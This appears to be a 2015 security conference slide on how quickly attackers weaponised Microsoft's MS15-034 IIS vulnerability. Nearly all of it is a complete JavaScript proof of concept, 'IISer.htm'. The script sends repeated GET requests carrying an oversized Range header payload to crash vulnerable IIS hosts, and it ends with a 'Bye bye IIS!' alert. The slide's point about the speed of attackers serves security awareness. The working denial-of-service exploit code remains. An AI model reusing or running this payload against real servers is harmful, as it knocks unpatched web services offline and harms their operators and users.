 2015 Security Conference
MS 15-034 - How Fast the Bad Guys Move…
Microsoft patch for MS15-034 to reversed engineered exploit for sale on the Darknet < 6 days.
<script>
/*
Name: IISer.htm
Description: Crashes a Windows IIS host vulnerable to
MS15-034
Author: Malik Mesellem (@MME_IT)
*/
//Variables
var ip = "10.0.1.1";
var file = "welcome.png"; //For W2K8R2
// var file = "iis-85.png"; //For W2K12R2
var payload = "bytes=18-18446744073709551615";
//Tested on W2K8R2 and W2K12R2
var xmlhttp = new XMLHttpRequest();
//Sends the HTTP request 10 times
for (i = 0; i < 10; i++){
xmlhttp.open("GET", "http://" + ip + "/" + file, true);
xmlhttp.setRequestHeader("Range", payload);
xmlhttp.send();
}
alert("Bye bye IIS!");
</script>
http://pastebin.com/SbN55M2H
 